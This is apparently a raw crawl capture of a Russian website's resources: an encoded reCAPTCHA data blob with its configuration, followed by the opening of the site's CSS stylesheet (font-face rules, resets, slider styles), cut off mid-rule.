8wqDCgEXDuisQWcOIWMOWe8KOw4s3w7DDgjg4GcOow4bChw0hFsOrwo3DlsOfOMK3wpnDhMKGw7NMeXl0w40LAsKdwp/Dulsaw6jDjFfCkSLDvsOww60OacKqwrl1LQ9nw7LDqTNODmhVc8KiX8KMaBTDlSjCpEZ4IzFVwqvCuyMacMKWJcO2NwrDrUoAKsKbw4p/RsO5wpAhacKpwq7DkHIFeAxZNj5ePsOdw5vCvcKdVsK/wopDw7/Dv2fCu3d3worDnXnCnsKEwrUWwqHDjkvCuUJ7woUHw6rDrjIUwpQjw47CjFbCs3VKL2NeTidrwq3CisOVKcKJJjMXacOTwpvClcOEw4/CusOEw4gJByTDqRUHw54ubcKfwoXDp2LDgMKhw6sswp7CiMKMUk7Cp8Otw43DkX8APEHClsOtwpZPBkRsacKPw4rCvsOlS3cvwprDrMO8wr3DssO2woI5HcKuVsOGw5wRwqzDg2N3FCNvBMOtHn/CscOmUX5yw7XCmcKHw4lLOh/CtAbCuMOYPsO6SybCiBtiwp4tHV3DscOWGsKxGV9xSMOBDmJ1wp0aw6HCsMOjcTnCoWxnw6XDr8ONwqIlwrTDscOEwr/DrkTDuwF4wqvCosOYwqM2HCNLw5Jqw5ofw6fCuVB9f1nCix7DmzIgeSdsIsO0VDpSw542LCV1b3zDiUElwr/[base64]/Dpx3CqXzChMK2OMOIH8OJTsKbw6J7wrZ8SVfCocODJcKvGxEJTsKKfMOwwr3CjcOtw55xY2LCn8OiwrRuTsOIw5zDtFXDsRJ4wqUpwowlwqjCrkNCw7vCr1vDkcOdTWINMmwuw6/DmBg/[base64]/Ch2VcHcOuCywcwpIaw7RMw5vDmxnDkinCuMODZG9BacOqXxLDl2wANk9twrLDsMOGczdFdsK/[base64]/Dn8KpLcO3OhIkwqh/[base64]/[base64]/DnMKhPmB1DsKoRMOqw7sqw6/Du8OwAsKcc8KUIEbDl8OlwrpWMcKDNRs+CMOgw4YLwpsybcK+Y8OcwoR1wpY0w6LDnsOxXSLDrMOpwqwQLCPDgcOcDMK8TW/Cpw3CisOVazQfB8KjcsK2BTUmVsOXEsOAe8KdK8O8IVEXPmkEaMOuUCo/[base64]/ajjDhBFBwr/Dk3UHwqPCkcOZw7DDuwbCgTLCtHtZQ0Q1w5TCiz8dwoPDgcOYwqvDtHkCwr0HMy3Csj4GwpvDrsO2agXClMOvRC/CsBvDo8Kpw7/Do8OyworDm8KbTUDClsOzYXQxCMKiwobDoT8cb3wsecKrDMOnMXPCsSfCncO3Un7CksKHAsKlfcKiwpM/[base64]/Cv8K3wr3DmsOLw7PCgBnDlMOSw64hwp/[base64]/[base64]/D8O4w7krNsKpFMOpwrhjJsKHL3HCsx/CgsKcwo4gDMOnwqLDgnPDvsK3X8OVFMKiwr4OIzxdwrlDwqzCj8Obwo8Yw4hsNnUgGhTDvcKjUMOew4fCjcKywqJRw6FVUsKMOHrCv8Kbw4PCgsOowpUxOcK0YjHCsMKJwpfDrHhiOcKnIjLCsFTCkMOaHU8/[base64]/Dk8Obw6LDshLCg8KsL17CkcKFayjDh8O1w6chf8KVw5LCj1HDssOjacOTfMOLwrjCkk/Cl8KjGMOjw4TDlgt0w5FWcsO/wo7DnkR+wo87wqLCmGHDoD0Cw4PCiGnCgSEMEMK3PRDCqX1mO8KGF3o5AcKLCcKeTw/CsgXDi8KBRENYwqlVwr4bR8KKw6fCs8OfW3HCksO3w5wDw6sbwoN2QTTCuMO5wqRFw6fDqCHDuCbCscO3YMK1TCA/ATJdw7LDshMrwpzDqcKLwpzDsAdIKkLCusO6AMKRw6JBQEYcTMK5MsOoLDttcFzDusO1TXp/[base64]/DvwdQwqkRQ3Adw5jCgMKUw6zDl8KzXcKSwp7Cv8OmGsOLF8OoW8OzwpQnRsOtOsOKKsOVHGDDrn3CjnfDo8ORGALCusKRUUzDk8OZS8KNU8KWAsKnwpTDjgzCu8O0woFJT8KTUsOTQXQ6ecOow7/[base64]/[base64]/SUQ7w5/Ch1IOUcK/[base64]/CoMOww7xHPcOQwrfDlVLDsMODw6jDksOfWcKlw4rChhxrwqRDXcK1w6/DlsOMAWcNw4nDnnHCgsOzHiPCjMOlwqrClMOHwqnDjQHDisKbw4PCmGorMXEhRxZUDsKzG0lAahlmcA/CoQDDrUR0w5LDoAw+YMOzw7EdwpjChxnDhgPDicKfwrJDBR0sbsOSZ0XDnMOPGF7CgcO9w5wTwrsQRcKrw409YMKscRJkH8ORwqXDuWw6w4vCvj/Dm0HCiSnDnMOPwodXw4TCnSLCvQ9mw65/w5/DhsOmw7RTVl7DtsKIV2tzZVNmwpxIH1rClcOjaMKfKkdgwqR6w7tOAsKSR8O3wofDjsOGw4/DhyIGGcOERGHDgUULTFQCwqBcbVZUe8K+O0BHbwETTnNLFTd1IcOZEClnwrfDhn7CsMK9w60gw5/DpTvDjCVpXsKyw4LCmQY5VMKwPE/[base64]/[base64]/Du3QIcllLw75GbMKEworDt0zDtFjDksOjw5Icwqo3WMOrw4HClSUSw4hEPR82wolFESw5TGdUwqRsXsK0DsKFC19VWsKLThDCqV/[base64]/[base64]/DrMKMw4s2KMOhO1/[base64]/Dp8OIG8OHwoFew5rDmQBJw4DCqsObb8KlBcK6wpPDrcKjPcOqw61Iwr3DrcKhVxogwrTCo1Fkw6F0EWoewpTDigDDoRnCuMOjcUDCusKMcElPVSRowoECKVo4ZcOiGHRwFBYUKAloGcOoK8OXKcK+N8KSwpA+AcOWD8OGX2HDkcO1KQ3DhDHDo8O2UcOOV2lycsK/SlXCkcKZfMOjw7koe8OrNhvChVY0GsK8wqjCqQ7DkMKMBz40MxfChRZfw7g3RsKew5HDlDZwwqA6wrjDqADCswrCrGzDpsKKwq1bJcOhPMOtw6NWwr7DoBDDpMK0w7jDrMO6KsK6W8OaERsbwp/Cvh3CrgnDpXFew5oAw4vDjMOtw5tGTMKOBMO+wrrDkMKCWcOywpjCjmjDtlTCiw/[base64]/wrDDocK3w7o2w63CoMKvR8OiwrrCncKJw6xWUsKrwp7DpTjDoRvDkwXDmSbCusOBTcKcw4DDpMOgwqDChMO5w63DrE/CjcKaPMOwXhLCisO3CcKmw5AeJ39vL8OQU8K/fzJaKmHDqMK4w5DCgcOOw4Nzw4csInfDvWXDmRPDr8O/wrvCgFgPw7swZTMowqDCsQvDtXxCP0/[base64]/DjGPDqMKXbsOBb3jCnMO+HS4gSWEcQXFcwo/DslbCuS1Bw5rCljDDhWRtH8K6woTDrF3Du3IFwq/[base64]/[base64]/Sl/CqcOlEMO3f0FoODN9w63Cm2sMCHI3w4HDqsOhw6hUwqjDnHkfXlkyw7PDpjAhwr/Dr8OXw68Fw6oNKX3CqsOQZsOGw6N8NcKsw4QKXi7DvMOOQsOjQcOPIxbCkzHCmwXDr1bCpcKlBsKlIsOOAFfDvDDDuyrDrsOBwpDDs8Kew70cUcOSw7FYPgrDr0jCgFzCjFLDozMfW2DDpcONw6LDosKVwrzCuW15fi/Cl01wDMKmw5rCisKFwrrCjj/DlwgxXmAICVM4eVfDnxPCkcKlwpHDkMK/JMO/[base64]/[base64]/[base64]/CrsKbw7DDqyzCql/DrRfDqHfDv24xw7sXw7g0w55Owq/[base64]/Dh8Onw5lYw4nDt27CgSh2IcOTwovDoDFKCEHCt3QMNcKYC8KlAcKcN1TDsR1Iwp/CksO9CUPCkGo0IMOkJcKewqoCTn7DpjtJwq7CsBlawpvDrSsaVsKna8OPGnHCmcKvwr/DtQTDum9tI8ORw57Cm8OdKy3ClMK8CsOzw4oYV3LDnGssw6DDs1Euw5ZlwoUAwr7Cq8KbwofCtRQEwpXCqBZWP8OIEhFqKMOaB244wpoewrBlHxfDuXHCs8OCw6dUw4/[base64]/wqMEQjXClTtPw6rCnjNKw47CimrDqw5bAsOtw7/[base64]/Cm8OHLT7CsMK9wq8hBEFpw6cKOxVWw6k4N8ORwr3ChsOXeUtsJwfDhcKOw7TDvG3CtsOwVsKEAFrDn8KEIU/CrTtkAQ5QbcKBwp/DjMK0wqrDuBxBN8KxBA3CnGc1w5Z0wqfCrcONAgtPY8KTY8O0bQzDpDPDvMOGE3lqR2Y7wpDCiFHDgmXCijzDqsOkA8O9CsKEwrTCvsO2FwFVwp/CkMOdMQt3w6nDrsOJwpXDk8OCb8KiV1prwrgTwotkw5bChMOBwqERWmnCusKIw6dOZik/[base64]/[base64]/DpCjDlMOeKMOLFDbCq8KawpsgwroywofDoEoww6rCti3CgMOxwq5gP0Qmw552w6HDlsKLd2XCiRXCrMKZV8OuaTNawonDthzCgQwDBcOjw7BYGcOfPg07w548SMK5esKtUcKEA0h+w58KwonDhMKlwqHDg8K8w7Mawp3Dr8OPW8OJRsKUGD/CujrDhUnCpCsTw5XDlsO4w7ctwo7DvcKaHsOGwoZKw6XCocO/w6vDoMK4w4fDonrCiDnDhydENsKvB8OZcQMLwopVwqRGwrLDtMORPWPDt1FIP8KnISzDujYPAsOdwqfCgMOgwp/Ci8OWFkPDusK5w4AGw43CjEXDiDE7wp/Dr2omwovCoMO6HsK9wp7DisOYLTohw5XCrFA9OsO8wo4JXsOiw7wcH1dNOMOXfcKKUS7DkBV3wol9w6rDlcKwwqorZcO0w53CjcOswrDDt33DvVdCwo/CkcOewr/[base64]/ClMKvwrnCl8OdwoEnAMOAw7bDgXM/wp7CpsOpwqjChncXBcKEwrEMDjd/[base64]/CsFTDoSF3w4bCglRVDsOYOlbDjy19wqZlRMK1EsKQF8KyBWE8wqlrwpRTw4l+w5Jdw5/[base64]/w4XCisOTUVxZXcOMHMOVw7/Ck8O7YsKqw6UOPMKuwoDDmmB7W8KOZcOLAsO/NMKDdDLCq8O9RlViE0JRwr1mGwB/DMKJwpRNViJBw4w8w5/DuAnDllILwp14ciXCisKswq8/[base64]/Dqz8TX8KcXcKFwotZwp5Dw68cw6bDtsKXE8O4UcKmw5HDukfDlHw8wrzCjsKQLcO6GMO3U8OtbMOwCsKdGcKHHQUBQsOFHxRIMVwtwrdVNcOBw6TCmMOhwpLCvmfDlC/Dk8O2QcKAQ3ZqwpVkGjJvXMKDw70JP8ODw5bCrMK8EHIJYMK9w6rCl013woLCvgfCiC8mw5xYFys4w4TDtHBZIGLCtjpbw6zCq3TDl3sPwq93FcOKw6XDrhHDlcKbw6sIwq7Dtkdtwo0YZ8OfI8KQYMKgBWjDqll0MXwAW8OgMiAVw5/CvknCh8Onw5TChMOEZiVpwohew61CIFxVw67DjhXDtsKqMknCqz3CkWfCn8KcBAoRFXc4wrHCtMOdD8KWw4HCu8KDKcKXXcOFYB3CsMKRD1jCvsOFDQZowqwaTzYVwrJVwpQdE8O/[base64]/ChA1sBcKSJMKCw7PCoTHDjkYtwpkiwoZXw5ZKw5HDusOlw7vDk8OhbAPDuTMrXDhgCR00w45AwoYNwolzw71FLjnCkA/CmcK1wqUdwrl8w5bCvUcdw4vCiyTDhcKMw4LCsVTDogrChcOCHmF6IsOUw6h2wrjCp8KiwqAzwrtwwpEuQ8Opw6/DtcKISlfCj8O0wpMQw4TDlBUnw7TDisOkB1onA03CrjNFZsOwfVnDlsK2worCjynChcO2w47CusK1wp8hX8KLdMK7OMOJwrnDsm9pwod4wpTCp381AcKHasKqJjXCu34CNsKAw7rDv8OaEzEoPl/Cpm/Cs2XCmUgRGcOffsOCd2rCkHrDgz3Dr0PDjMKuV8Oswq7DrMKiwp0rGzDDicKBBsOPwr/DoMKTJMKmFi5TaF7CrsKtKMO/GHhzw6txw5/[base64]/DsF3CtjVIF28kwoDCrS5hV2NTF8KBdcOCBwDCj8KyR8OlwrAeZ2RRwoLCpcOBKsKeCj1VGMOkw4TCqDzCvn8qwr7DtMO2wonClcOkw53CucKPwogIw6TCv8KeCMKzwo/Cvil+wokkUSjDvMKXw7fDjcKhAcODRk/DtcOhDzbDuUfDv8K8w6EtB8OEw4TDgHfCgsKFahxOFcKXT8OSwq3DqsKHwqgVwrbDilIxw6rDl8Klw7ZsBMOTS8KbVnHCksO1AMKYwocHExonHMK/w5R6w6EhGsK+c8Kgw43CuVbCvMOyC8OmN2DDocO4OcK9NsObwpBDwp/CiMOvQhUmZ8OlaBghw4pgw45mVigARcOFTQVmBsKMOCbDl0rCj8Otw5JEw7XDmsKrw7PCmsOtXlVwwrEZcsO0GD3ChsOYwohOVVhWwp/[base64]/DicKpbMOiwo5IwqbDmmTCpcO+w4Q7w6F+wq3DnHt+TMOhBHsHw6ljw50dw7/ClR8xMMK4w6Z2w67DksO9w4jDiggLOSjDpcOPwqx/[base64]/wq1LwqtadCwIV08SdsOPRg3Dp8K8RMKKw6JWLQNbwqNQOsO7OsKxScOhw5w6wq0qGMOKwpN+OsOEw7N8w5QvZcKsVsOCLMOgFiJQwrjCqnbDhMKlwrPDicKoUsKsakILGRcYQUVNwo9EEEfDo8OdwrkvIz4qw7YiIGXCt8OOwpjCvS/DqMOre8OqCMOGwpRYTcKWUSswe08qcBnCgjrDvMKLIcKUw43CgcO7VxPCmcO9Yy/DksOPMgcFX8KvYMOaw77DnhLCkMKYw5/DlcOYwo3Ds3NJGQcDwopmJzLCicOBw6pxw5d5w5pewqTDvMO4OS84w7low4rCqSLDqsKCLcOzCMOBw73DnMKiYmM3wqMgW3wJG8KOwp/[base64]/wpDDtRRvw6HCkTNFfyZ6XsKAwqIbGMKLD8ORRMOgGMOGG2cJwrBEBUvDmsO8wpbDjXzClW8Xwrh9b8O8PMK2wrfDt2FnccOUw4zCkGV0w5PCo8Oowrt/w6rCp8KcBBXCosORA1Nzw7HCr8K1w78Twrdxw7LDphtDwqjDvkZUw4nDpMOABsKewoYjfcK+wrVVw5Mww57DicKmw4poOsOmw6TCh8Kxw6pzwr3DtMK9w4zDj3/ClTwSNyvDhEcXBTFBOMOhWcOaw5I7wq4hw7rDmTNZwrsywrTCni3ClcKTwrbDrMO0DcOowrhgwqtmKH5mHsKgwpY/wpfDq8OHwrHDlUXCr8ORTSIoQ8OGMT5OBxc4RkLDq2YLwqbCjzdUW8KGJcOUw5nClVDCvGwdwrA1VMOeMC1pwoN1HFrCi8Kqw491wqRCe0HDrUQIa8KPw7tiAMOpO0/CscKDwp7Dqz7DhcORwpdOw6JRD8K8NMKVw4vDqsKRVR3ChsOzw6LCiMOVLy3Cqk3CpB1ewrk3wpPChcO+WhHDnCnDs8ONFyzCisO9w5tAIsOPw4Yhw6cnQQ8td8K+LHjCksOPw7hyw7HChsKTw7QuOQfDkW3DrBJWw50GwrJaFh0jw4VYYG3DmTcUw4zDusK/agxIwoRsw6gowrrDuEbCtgHCisObw7vDl8KnLhRPa8K/[base64]/wqlfw6bCpD/CqcOTSwcWJTnDo8OOTzc/w7LDpSrCuMO7w75OCWZ9woxiLMO/[base64]/CsV/DnMO6UGzCq8OJfDXDvcKTwoLCqWbDoMKpPX7DqcORX8OHwoHDlSTClSRzw7FeJWjCosKYGMO/X8KsesOZVMO4w5w+SQXCmgTDiMOaRsKQw4/[base64]/Dq8KiwqXDmcOHDsK/Z8Kcw6TCssKfwo/Dt8KYKMOGwrkOwoB3ScOcw7TCq8OQw4TDsMKEwofChQhxwrDDrXdWKBnClTXCvi1Xwr/Cl8OZEcOUwqfDosKnw5NGBH7DkBvCkcK/w7DCqCMcw6dBVMOEw5HCh8KHw6XCp8KYJcO9JsK0w5XDjMO2w5bCvAfCqFgkw7rCsTTCoWlvw4jCuCp+wpXDqEdzwofCsGHDu1rDosKSAcKpOcKbcsK6w7kyw4fDu1LDo8Obw4Ilw7pcFlgDwphPMEguw6w4wp8Vw6kjw4bDgMOvc8O7w5XDuMKePcK7LVhQYMKtBT/CqmzDlgnCq8K3LsOTS8Oww4YZw4TCqm7CkMKtwqLDs8OAORhQwpJiwoTDjsOowqI8E3F6UMKhf1PCtsOEaA/DpcK7e8OjdVXCghkzbsKtwq/CsgrDtcOsV0scwocowqg9wrltLVoIwqdSw4/Dj2JEKcKSO8K7wpYYeBxjWGvCpRwkwobDv23DnMKqZkbDsMKLG8OYw4vDl8OLHcORNcOrJ3zCvMOPLi1Iw74tXMKuFsKqwoTDvhUYKF7DpQIkw5NUwr0CeCEvGcOaW8Kuwp1Cw4Bqw5IeVcKBwq1Fw79uRcKJJcK/wosPw7TCscOgfSgSHXXCssOTwqDDrsOCwpnDncK5wpZjJDDDhsOfZ8OBw4XCqTRHWsKcw5UKCTXCrMK4wpfDtz7Ds8KENDDClyrChW44Z8OBW1/[base64]/CmBvCrTwhwq8pw6IJwqvCpsOYwpwFw43Dg8KFwqTDqC7DmR7DmScQw7NgPXbCt8Otw4bDqMK5w6fCnMK7XcKPasO4w6HCpEDCmMK3wrVJwqjCpCJMw7vDkMOsHB4mwoLCuWjDkz/[base64]/[base64]/woJ/MhvDuRFndsOzw6rClMKmw63DjsKhw7fCisKDKMOlG1PCmMOdw78GC3laHsOjBi3CoMOPwoTCqsOeUcKHw6jDlWPDjcOVwojDpEwlw5/DmcKnYcOLEMODB2JoBcO0TwNBAB7Ck1Mvw7BQKR1gJ8OWw5vDqVLDpF7CiMO8B8OVRcOVwrnCuMK1wqzCjzEFwqxaw6oOfXoWwqPDkcK0Ok4WVMOVwqYHX8Kywr7Cli/DnMKKFsKMbcOgW8KdTcK9w7pywqZfw60Qw7tAwpMVbTLDrVDDl0NCw6A+w5g/ISLDi8KSwp3CrsOMS2vDv1jDssKRwq3DpCBKwq7Dt8K5NMKXQMOdwoHDtCliwpLCvwXDnMOUwpjCtcKCJcKheCV1w5zClllHwp0bwoVVOyhsc3jDqMOBw7NQbxxjw6TCuiXDljzDgzQ+MVdmPgpLwqw2w4/DsMOwwpPCicKpS8O9w5k9wokpwrETwoPDs8ODw5bDksKuLMKLDgg9XDVaDMKGw49cwqAqwoErw6PClgYZP2x2eMKVXsO1VVfDnMObcHknw5HCvsOOwo7Cl27DmlnCj8ODwpvCtsKxwp0qwo/[base64]/DncOAacObw73DmhvCqcOWwrkaKsOVEijCpsKyPXhSOMOAw4LCnSfDrcObPkAOwpTDnjHDqMOlwr7DrcKodFfDmMOwwo7DvV/Dp34Sw5zCrMO0wrx4w7sswp7CmMO9wpDDl1HDpcK5wqTDqy9zwpg8wqIgw4fDr8OcWcK9w7ZxAsOrfcKsdDPCgsKcwrYvw6DCjxrCoBphXjDCvUZXwpDDr04LLSHDhXPCssONXMKxwpIUZRfDtMKpOls8w6/CvcOXw6fCusK6IsOTwp9YaHPCtsOJZm48w7LCnxrCscK/wrbDjXLDinPCv8KfV2tOGsKNw4ouGUnDv8KCwoshXlDCj8KqTsKsDAUUPsOvdCIVP8KPTcKYGH4cd8KQw4DDvsK9C8KncQ4gwqPDhgwKw4bCui/[base64]/CoMOXb8KSw63CsTA3eybCt3HDoBjCk8OFwoRawqAbwrohC8KxwqNMw559InPCjMOywp/CmsOnw53Ds8Oiwq/DoUDCkMKlw4dwwqgtw5bDtE/CqjvCoCQKTcOSwpp2w4bDuD3Dj1XCvwQFKm7DkGnCqVASw4wYdX3CrsKxw5/[base64]/[base64]/DoDUlwrzDhj/Dlkglw6LDmGLDmAHCn8Kmw6IGG8KGNcKbwonDv8KTaUUHw5zDrcOBIxUWRcOKagvDqCMKw7TDr3pSfcKcwpFTDRfDsntuw4rDt8OFwpEZwpFKwrHDpMKkwq5VOm7CthpFwptqw4PCicOOWsKvwqLDssK0FVZXw64lFsKCExPDoUhBcHTCrcKeCWHCtcKswqHDhTVkwq/DvMOewrYDw6nCrMOXw53ClcK6OsKpdGdGUMKywrcLRnrCg8OgwpXCqGrDp8ONwpLCi8KJTlVdZBXCo2DCmMKePj3DhjjClwPDtcOBwqkFwqUvw7zCnsOuw4XCsMKBbT/DhcKGw7QEJyAbw5guFMOZasOXHMOZw5FjwpfDr8KewqEIb8O5wqHDlSR8w4jDjcOBB8KHwrZrK8OTS8OMXMOHScO6wp3Drn7DlcO7a8KkdhzCkivCgFQNwqFcw4XCtFjCvWnDtcK7D8O9Sy/[base64]/ChEcoaC/CjsOnCsOAwqLCusK7IsO9wq3DocOWw5ZdL0USQllvbgEow5HDkMOUwqjDkUcsRVFHwo/ChRRTXcO8cktiQMOKeVMpdh/Cq8O+w6gtMHjDjGDDqCDCi8OYR8K2w7ske8OYw7PCpl3ClT3CmS3DvMKOLmY4wrtFw5DCv1bDu2MLwp9pCy9nXcKcNMOMw7jCh8O5W3nDqMKqOcO/wrcTV8Krwr4kwr3DvTEbY8KFXBVMa8OTwoshw7XCoD3CnXQDLVzDs8KlwoIiwqHCoVrCh8KEwpBcw7xwDjXCoAxswpDCosKpOsKzw65Fw4hXdsOTJnEmw6TDghnDscO7w7cwWU4tJU7CgCHDqRw7wpLCnEDCpcORGV/CqsKRSkTCtsKADgVww6LDvsO2wqbDosO0BXYFSMKiw5lQLXVFwrg4L8KSe8Kjw4d/e8KwNz4nQcOJNcKVw53CnsOOw68qLMKyHBXClMOnOUXCjsK2wp/DsTrDvcO7cnN/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LehTewUAAAAADspVfMBG505lorbKyPOF2utGJwK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gbclc.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22WeMHwbRCuBOqTWei927o7c+s5LJAEQBKPqL/khem48s\\u003d\x22,0,0,null,1,1769075351835,0,0,[164,157,195],null,[121,145,107,124,31],\x22RC-JMREyt-Hpi6FlA\x22,null,null,null,null,null,\x220dAFcWeA4bWwGDk9z3YOkxXkXP_ujB4yIWlm0RWU-iRgO99yZqi6K2Pxe0cUxKw29JGnYE-GoqwR5qtQQ5GUQpmV8Ohs5Neyyhsw\x22,1769158151829]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gbclc.ru/templates/skin/css/style.css?ver=3.72
body_size: 33602
content:
@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:auto;src:url(../webfonts/fa-solid-900.eot);src:url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}
@font-face {
	font-family: 'Open Sans';
	src: url('font/OpenSans-Bold.eot');
	src: local('font/Open Sans Bold'), local('font/OpenSans-Bold'),
		url('font/OpenSans-Bold.eot?#iefix') format('embedded-opentype'),
		url('font/OpenSans-Bold.woff') format('woff'),
		url('font/OpenSans-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Open Sans';
	src: url('font/OpenSans-Light.eot');
	src: local('font/Open Sans Light'), local('font/OpenSans-Light'),
		url('font/OpenSans-Light.eot?#iefix') format('embedded-opentype'),
		url('font/OpenSans-Light.woff') format('woff'),
		url('font/OpenSans-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Open Sans';
	src: url('font/OpenSans-Italic.eot');
	src: local('font/Open Sans Italic'), local('font/OpenSans-Italic'),
		url('font/OpenSans-Italic.eot?#iefix') format('embedded-opentype'),
		url('font/OpenSans-Italic.woff') format('woff'),
		url('font/OpenSans-Italic.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Open Sans';
	src: url('font/OpenSans-Regular.eot');
	src: local('font/Open Sans Regular'), local('font/OpenSans-Regular'),
		url('font/OpenSans-Regular.eot?#iefix') format('embedded-opentype'),
		url('font/OpenSans-Regular.woff') format('woff'),
		url('font/OpenSans-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Open Sans';
	src: url('font/OpenSans-SemiBold.eot');
	src: local('font/Open Sans SemiBold'), local('font/OpenSans-SemiBold'),
		url('font/OpenSans-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('font/OpenSans-SemiBold.woff') format('woff'),
		url('font/OpenSans-SemiBold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Open Sans';
	src: url('font/OpenSans-ExtraBold.eot');
	src: local('font/Open Sans ExtraBold'), local('font/OpenSans-ExtraBold'),
		url('font/OpenSans-ExtraBold.eot?#iefix') format('embedded-opentype'),
		url('font/OpenSans-ExtraBold.woff') format('woff'),
		url('font/OpenSans-ExtraBold.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}
@font-face {
    font-family: 'Alice';
    src: url('font/Alice-Regular.eot');
    src: url('font/Alice-Regular.eot?#iefix') format('embedded-opentype'),
        url('font/Alice-Regular.woff2') format('woff2'),
        url('font/Alice-Regular.woff') format('woff'),
        url('font/Alice-Regular.ttf') format('truetype'),
        url('font/Alice-Regular.svg#Alice-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}


html, body {
	margin: 0;
	padding: 0;
	min-height: 100%;
}
body {
	line-height: 20px;
	font-family: 'Open Sans', sans-serif;
	color: #363636;
	background: #fff;
	font-size: 14px;
	min-width:290px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
}
.editoradmin{
		line-height: 20px;
	font-family: 'Open Sans', sans-serif;
	color: #000;
	font-size: 14px;
	}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, legend, input, button, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
	outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
audio, canvas, video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden] {
	display: none;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b, strong {
	font-weight: 600;
}
dfn {
	font-style: italic;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}
input, button, textarea, select {
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
mark {
	background: #ff0;
	color: #000;
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	/* font-size: 1em; */
}
pre {
	white-space: pre-wrap;
}
q {
	quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
fieldset {
	border: 0px solid #c0c0c0;
	margin: 0px;
	padding: 0px;
}
legend {
	border: 0;
	padding: 0;
}
button, input, select, textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0;
}
button, input {
	line-height: normal;
}
button, select {
	text-transform: none;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], html input[disabled] {
	cursor: default;
}
input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}
button::-moz-focus-inner, input::-moz-focus-inner {
	border:0;
	padding:0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
html.overyhid {
	overflow-x: hidden;
}
embed, object, iframe {
	width: 100%;
}
a {
	text-decoration: underline;
	border: none;
	outline: none;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	color: #000;
}
a:active, a:hover, a:focus {
	outline: none;
	text-decoration: none;
}
a img {
	border: none;
}
.clear {
	clear: both;
}
img {
	border: 0px;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}
h1 {
	font-size: 20px;
	color: #363636;
}
h2,.editoradmin h2 {line-height: 28px;color: #363636;font-size: 24px;text-align: center;font-family: Alice;margin: 20px 0px 20px 0px;text-transform: uppercase;}
h3 {
	color: #272727;
	font-size: 27px;
	line-height: 25px;
}
h4 {
	color: #272727;
	font-size: 20px;
	line-height: 24px;
}
h5 {
	color: #272727;
	font-size: 15px;
	font-weight: 700;
	line-height: 24px;
	margin-bottom: 17px;
}
ul li {
	list-style: none;
}
ol li {
	list-style: none;
}


.slick-slider
{
    position: relative;
	
    display: block;
    box-sizing: border-box;
	
    -webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
	touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    width: 100%;
    padding: 0;
}
.slick-list:focus
{
	
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;
	
    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;
	
    content: '';
}
.slick-track:after
{
